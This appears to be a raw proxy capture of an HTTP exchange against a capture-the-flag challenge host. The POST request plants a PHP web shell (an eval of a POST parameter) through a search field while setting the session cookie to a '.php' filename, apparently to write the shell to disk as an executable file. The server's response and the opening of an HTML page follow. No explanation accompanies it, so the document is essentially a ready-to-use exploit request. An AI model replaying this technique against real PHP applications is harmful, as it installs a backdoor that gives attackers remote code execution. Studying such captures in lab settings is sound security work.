 Request
Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn
Connection: keep-alive
Referer: http://d0254c1b-1662-4ec8-b6ca-42becc8d3ece.node3.buuoj.cn/home/member/search
Cookie: PHPSESSID=986a2049b7790689c6aa6e50a73e.php
Upgrade-Insecure-Requests: 1
key=%3C%3Fphp+%40eval%28%24_POST%5Ba%5D%29%3B%3F%3E
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 30 May 2020 15:31:57 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: PHPSESSID=986a2049b7790689c6aa6e50a73e.php; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 2786
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Demo</title>
<!-- Fonts -->
<link href="/public/static/bootstrap/css/googleapis.css" rel="stylesheet" type="text/css">
<!-- Styles -->
<link href="/public/static/bootstrap/css/style.css?v=821" rel="stylesheet" />
<link href="/public/static/bootstrap/css/bootstrap.min.css?v=644" rel="stylesheet" id="bootstrap-css" />
<link rel="stylesheet" href="/public/static/bootstrap/css/all.css"
integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<script src="/public/static/bootstrap/jquery.js"></script>
<script src="/public/static/bootstrap/js/bootstrap.min.js"></script>
</head>